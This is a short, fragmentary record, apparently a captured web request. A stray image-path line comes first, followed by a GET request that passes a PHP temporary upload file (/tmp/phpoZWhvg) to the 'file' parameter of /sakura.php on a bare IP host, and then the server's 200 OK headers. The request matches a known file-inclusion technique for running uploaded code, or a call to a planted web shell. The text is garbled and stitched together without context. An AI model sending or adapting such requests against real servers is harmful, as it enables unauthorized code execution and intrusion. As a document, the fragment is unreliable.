 /tmp/phpoZWhvg
GET /sakura.php?file=/tmp/phpoZWhvg HTTP/1.1
User-Agent: Mozilla/4.0
Proxy-Connection: Keep-Alive
Host: 193.43.142.8
HTTP/1.1 200 OK
Date: Sat, 26 Nov 2022 18:26:11 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 844
Content-Type: text/html; charset=utf-8